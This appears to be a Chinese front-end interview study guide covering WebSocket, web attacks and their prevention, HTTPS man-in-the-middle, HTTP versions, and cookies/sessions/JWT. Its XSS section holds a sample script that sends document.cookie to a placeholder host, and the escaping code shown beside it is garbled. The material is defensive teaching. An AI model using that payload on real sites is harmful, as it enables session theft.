const { WebSocketServer } = require('ws') // npm i ws
const wsServer = new WebSocketServer({ port: 3000 })
const list = new Set()
wsServer.on('connection', curWs => {
console.info('connected')
// 这里,不能一直被 add 。实际使用中,这里应该有一些清理缓存的机制,长期用不到的 ws 要被 delete
list.add(curWs)
curWs.on('message', msg => {
console.info('received message', msg.toString())
// 传递给其他客户端
list.forEach(ws => {
if (ws === curWs) return
ws.send(msg.toString())
})
})
})
client1
<!-- client 1-->
<p>websocket page 1</p>
<button id="btn-send">发送消息</button>
<script>
const ws = new WebSocket('ws://127.0.0.1:3000')
ws.onopen = () => {
console.info('opened')
ws.send('client1 opened')
}
ws.onmessage = event => {
console.info('client1 received', event.data)
}
document.getElementById('btn-send').addEventListener('click', () => {
console.info('clicked')
ws.send('client1 time is ' + Date.now())
})
</script>
client2
<!-- client 2-->
<p>websocket page 2</p>
<button id="btn-send">发送消息</button>
<script>
const ws = new WebSocket('ws://127.0.0.1:3000')
ws.onopen = () => {
console.info('opened')
ws.send('client2 opened')
}
ws.onmessage = event => {
console.info('client2 received', event.data)
}
document.getElementById('btn-send').addEventListener('click', () => {
console.info('clicked')
ws.send('client2 time is ' + Date.now())
})
</script>
# 第119题 前端攻击手段有哪些,该如何预防
XSS
Cross Site Script跨站脚本攻击- 手段:黑客将JS代码插入到网页内容中,渲染时执行
JS代码 - 预防:特殊字符串替换(前端或后端)
// 用户提交
const str = `
<p>123123</p>
<script>
var img = document.createElement('image')
// 把cookie传递到黑客网站 img可以跨域
img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
</script>
`
const newStr = str.replaceAll('<', '<').replaceAll('>', '>')
// 替换字符,无法在页面中渲染
// <script>
// var img = document.createElement('image')
// img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
// </script>
CSRF
Cross Site Request Forgery跨站请求伪造- 手段:黑盒诱导用户去访问另一个网站的接口,伪造请求
- 预防:严格的跨域限制 + 验证码机制
- 判断
referer - 为
cookie设置sameSite属性,禁止第三方网页跨域的请求能携带上cookie token- 关键接口使用短信验证码
- 判断
注意:偷取
cookie是XSS做的事,CSRF的作用是借用cookie,并不能获取cookie
CSRF攻击攻击原理及过程如下:
- 用户登录了
A网站,有了cookie - 黑盒诱导用户到
B网站,并发起A网站的请求 A网站的API发现有cookie,会在请求中携带A网站的cookie,认为是用户自己操作的
点击劫持
- 手段:诱导界面上设置透明的
iframe,诱导用户点击 - 预防:让
iframe不能跨域加载

DDOS
Distribute denial-of-service分布式拒绝服务- 手段:分布式的大规模的流量访问,使服务器瘫痪
- 预防:软件层不好做,需硬件预防(如阿里云的
WAF购买高防)
SQL注入
- 手段:黑客提交内容时,写入
sql语句,破坏数据库 - 预防:处理内容的输入,替换特殊字符
# 第118题 script标签的defer和async有什么区别
script:HTML暂停解析,下载JS,执行JS,在继续解析HTML。defer:HTML继续解析,并行下载JS,HTML解析完在执行JS(不用把script放到body后面,我们在head中<script defer>让js脚本并行加载会好点)async:HTML继续解析,并行下载JS,执行JS(加载完毕后立即执行),在继续解析HTML- 加载完毕后立即执行,这导致
async属性下的脚本是乱序的,对于script有先后依赖关系的情况,并不适用
- 加载完毕后立即执行,这导致
注意:
JS是单线程的,JS解析线程和DOM解析线程共用同一个线程,JS执行和HTML解析是互斥的,加载资源可以并行

蓝色线代表网络读取,红色线代表执行时间,这俩都是针对脚本的;绿色线代表
HTML解析
连环问:prefetch和dns-prefetch分别是什么
preload和prefetch
preload资源在当前页面使用,会优先加载prefetch资源在未来页面使用,空闲时加载
<head>
<!-- 当前页面使用 -->
<link rel="preload" href="style.css" as="style" />
<link rel="preload" href="main.js" as="script" />
<!-- 未来页面使用 提前加载 比如新闻详情页 -->
<link rel="prefetch" href="other.js" as="script" />
<!-- 当前页面 引用css -->
<link rel="stylesheet" href="style.css" />
</head>
<body>
<!-- 当前页面 引用js -->
<script src="main.js" defer></script>
</body>
dns-preftch和preconnect
dns-pretchDNS预查询preconnectDNS预连接
通过预查询和预连接减少
DNS解析时间
<head>
<!-- 针对未来页面提前解析:提高打开速度 -->
<link rel="dns-pretch" href="https://font.static.com" />
<link rel="preconnect" href="https://font.static.com" crossorigin />
</head>
# 第117题 什么是HTTPS中间人攻击,如何预防(HTTPS加密过程、原理)
HTTPS加密传输
HTTP是明文传输HTTPS加密传输HTTP + TLS/SSL
TLS 中的加密
- 对称加密 两边拥有相同的秘钥,两边都知道如何将密文加密解密。
- 非对称加密 有公钥私钥之分,公钥所有人都可以知道,可以将数据用公钥加密,但是将数据解密必须使用私钥解密,私钥只有分发公钥的一方才知道
对称密钥加密和非对称密钥加密它们有什么区别
- 对称密钥加密是最简单的一种加密方式,它的加解密用的都是相同的密钥,这样带来的好处就是加解密效率很快,但是并不安全,如果有人拿到了这把密钥那谁都可以进行解密了。
- 而非对称密钥会有两把密钥,一把是私钥,只有自己才有;一把是公钥,可以发布给任何人。并且加密的内容只有相匹配的密钥才能解。这样带来的一个好处就是能保证传输的内容是安全的,因为例如如果是公钥加密的数据,就算是第三方截取了这个数据但是没有对应的私钥也破解不了。不过它也有缺点,一是公钥因为是公开的,谁都可以过去,如果内容是通过私钥加密的话,那拥有对应公钥的黑客就可以用这个公钥来进行解密得到里面的信息;二来公钥里并没有包含服务器的信息,也就是并不能确保服务器身份的合法性;并且非对称加密的时候要消耗一定的时间,减低了数据的传输效率。
HTTPS加密的过程
- 客户端请求
www.baidu.com - 服务端存储着公钥和私钥
- 服务器把
CA数字证书(包含公钥)响应式给客户端 - 客户端解析证书拿到公钥,并生成随机码
KEY(加密的key没有任何意义,如ABC只有服务端的私钥才能解密出来,黑客劫持了KEY也是没用的) - 客户端把解密后的
KEY传递给服务端,作为接下来对称加密的密钥 - 服务端拿私钥解密随机码
KEY,使用随机码KEY对传输数据进行对称加密 - 把对称加密后的内容传输给客户端,客户端使用之前生成的随机码
KEY进行解密数据

介绍下https中间人攻击的过程
这个问题也可以问成为什么需要CA认证机构颁发证书?
我们假设如果不存在认证机构,则人人都可以制造证书,这就带来了"中间人攻击"问题。
中间人攻击的过程如下
- 客户端请求被劫持,将所有的请求发送到中间人的服务器
- 中间人服务器返回自己的证书
- 客户端创建随机数,使用中间人证书中的公钥进行加密发送给中间人服务器,中间人使用私钥对随机数解密并构造对称加密,对之后传输的内容进行加密传输
- 中间人通过客户端的随机数对客户端的数据进行解密
- 中间人与服务端建立合法的https连接(https握手过程),与服务端之间使用对称加密进行数据传输,拿到服务端的响应数据,并通过与服务端建立的对称加密的秘钥进行解密
- 中间人再通过与客户端建立的对称加密对响应数据进行加密后传输给客户端
- 客户端通过与中间人建立的对称加密的秘钥对数据进行解密
简单来说,中间人攻击中,中间人首先伪装成服务端和客户端通信,然后又伪装成客户端和服务端进行通信(如图)。 整个过程中,由于缺少了证书的验证过程,虽然使用了
https,但是传输的数据已经被监听,客户端却无法得知


预防中间人攻击
使用正规厂商的证书,慎用免费的

# 第116题 HTTP协议1.0和1.1和2.0有什么区别
- HTTP1.0
- 最基础的
HTTP协议 - 支持基本的
GET、POST方法
- 最基础的
- HTTP1.1
- 缓存策略
cache-controlE-tag - 支持长链接
Connection:keep-alive一次TCP连接多次请求 - 断点续传,状态码
206 - 支持新的方法
PUT DELETE等,可用于Restful API写法
- 缓存策略
- HTTP2.0
- 可压缩
header,减少体积 - 多路复用,一次
TCP连接中可以多个HTTP并行请求 - 服务端推送(实际中使用
websocket)
- 可压缩
连环问:HTTP协议和UDP协议有什么区别
HTTP是应用层,TCP、UDP是传输层TCP有连接(三次握手),有断开(四次挥手),传输稳定UDP无连接,无断开不稳定传输,但效率高。如视频会议、语音通话
# 第115题 HTTP请求中token、cookie、session有什么区别
cookie
HTTP无状态的,每次请求都要携带cookie,以帮助识别身份- 服务端也可以向客户端
set-cookie,cookie大小4kb - 默认有跨域限制:不可跨域共享,不可跨域传递
cookie(可通过设置withCredential跨域传递cookie)
cookie本地存储
HTML5之前cookie常被用于本地存储HTML5之后推荐使用localStorage和sessionStorage
现代浏览器开始禁止第三方cookie
- 和跨域限制不同,这里是:禁止网页引入第三方js设置
cookie - 打击第三方广告设置
cookie - 可以通过属性设置
SameSite:Strict/Lax/None
cookie和session
cookie用于登录验证,存储用户表示(userId)session在服务端,存储用户详细信息,和cookie信息一一对应cookie+session是常见的登录验证解决方案

// 登录:用户名 密码
// 服务端set-cookie: userId=x1 把用户id传给浏览器存储在cookie中
// 下次请求直接带上cookie:userId=x1 服务端根据userId找到哪个用户的信息
// 服务端session集中存储所有的用户信息在缓存中
const session = {
x1: {
username:'xx1',
email:'xx1'
},
x2: { // 当下次来了一个用户x2也记录x2的登录信息,同时x1也不会丢失
username:'xx2',
email:'xx2'
},
}
token和cookie
cookie是HTTP规范(每次请求都会携带),而token是自定义传递cookie会默认被浏览器存储,而token需自己存储token默认没有跨域限制
JWT(json web token)
- 前端发起登录,后端验证成功后,返回一个加密的
token - 前端自行存储这个
token(其他包含了用户信息,加密的) - 以后访问服务端接口,都携带着这个
token,作为用户信息
session和jwt哪个更好?
- session的优点
- 用户信息存储在服务端,可快速封禁某个用户
- 占用服务端内存,成本高
- 多进程多服务器时不好同步,需要使用
redis缓存 - 默认有跨域限制
- JWT的优点
- 不占用服务端内存,
token存储在客户端浏览器 - 多进程、多服务器不受影响
- 没有跨域限制
- 用户信息存储在客户端,无法快速封禁某用户(可以在服务端建立黑名单,也需要成本)
- 万一服务端密钥被泄露,则用户信息全部丢失
token体积一般比cookie大,会增加请求的数据量
- 不占用服务端内存,
- 如严格管理用户信息(保密、快速封禁)推荐使用
session - 没有特殊要求,推荐使用
JWT
如何实现SSO(Single Sign On)单点登录
单点登录的
本质就是在多个应用系统中共享登录状态,如果用户的登录状态是记录在Session中的,要实现共享登录状态,就要先共享Session所以实现单点登录的关键在于,如何让
Session ID(或Token)在多个域中共享主域名相同,基于cookie实现单点登录
cookie默认不可跨域共享,但有些情况下可设置跨域共享- 主域名相同,如
www.baidu.com、image.baidu.com - 设置
cookie domain为主域baidu.com,即可共享cookie - 主域名不同,则
cookie无法共享。可使用sso技术方案来做
主域名不同,基于SSO技术方案实现
- 系统
A、B、SSO域名都是独立的 - 用户访问系统
A,系统A重定向到SSO登录(登录页面在SSO)输入用户名密码提交到SSO,验证用户名密码,将登录状态写入SSO的session,同时将token作为参数返回给客户端 - 客户端携带
token去访问系统A,系统A携带token去SSO验证,SSO验证通过返回用户信息给系统A - 用户访问
B系统,B系统没有登录,重定向到SSO获取token(由于SSO已经登录了,不需要重新登录认证,之前在A系统登录过),拿着token去B系统,B系统拿着token去SSO里面换取用户信息 - 整个所有用户的登录、用户信息的保存、用户的
token验证,全部都在SSO第三方独立的服务中处理
- 系统

# 第114题 移动端H5点击有300ms延迟,该如何解决
解决方案
- 禁用缩放,设置
meta标签user-scalable=no - 现在浏览器方案
meta中设置content="width=device-width" fastclick.js
初期解决方案 fastClick
// 使用
window.addEventListener('load',()=>{
FastClick.attach(document.body)
},false)
fastClick原理
- 监听
touchend事件(touchstarttouchend会先于click触发) - 使用自定义
DOM事件模拟一个click事件 - 把默认的
click事件(300ms之后触发)禁止掉
触摸事件的响应顺序
ontouchstartontouchmoveontouchendonclick
现代浏览器的改进
meta中设置content="width=device-width"就不会有300ms的点击延迟了。浏览器认为你要在移动端做响应式布局,所以就禁止掉了
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
</head>
# 第113题 requestIdleCallback和requestAnimationFrame有什么区别
由react fiber引起的关注
- 组件树转为链表,可分段渲染
